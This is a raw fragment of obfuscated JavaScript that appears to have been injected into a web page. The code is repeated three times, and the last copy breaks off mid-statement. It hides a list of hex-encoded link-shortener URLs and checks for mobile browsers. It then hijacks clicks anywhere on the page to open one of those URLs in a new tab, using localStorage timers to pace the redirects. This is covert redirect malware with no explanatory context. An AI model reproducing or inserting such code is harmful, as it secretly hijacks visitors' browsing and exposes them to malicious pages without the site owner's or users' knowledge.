'userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 